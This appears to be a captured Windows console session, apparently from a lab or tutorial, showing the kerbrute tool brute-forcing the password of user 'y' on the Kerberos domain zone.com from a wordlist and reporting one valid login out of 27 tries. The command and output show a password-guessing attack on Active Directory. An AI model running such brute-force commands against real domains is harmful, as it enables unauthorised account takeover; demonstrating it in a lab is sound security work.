 C:\Users\y.ZONE\Desktop>kerbrute_windows_amd64.exe bruteuser -d zone.com passwor
d.txt y
Version: v1.0.3 (9dad6e1) - 03/13/20 - Ronnie Flathers @ropnop
2020/03/13 18:58:55 >  Using KDC(s):
2020/03/13 18:58:55 >   dc.zone.com:88
2020/03/13 18:58:55 >  [+] VALID LOGIN:  y@zone.com:
2020/03/13 18:58:55 >  Done! Tested 27 logins (1 successes) in 0.210 seconds
C:\Users\y.ZONE\Desktop>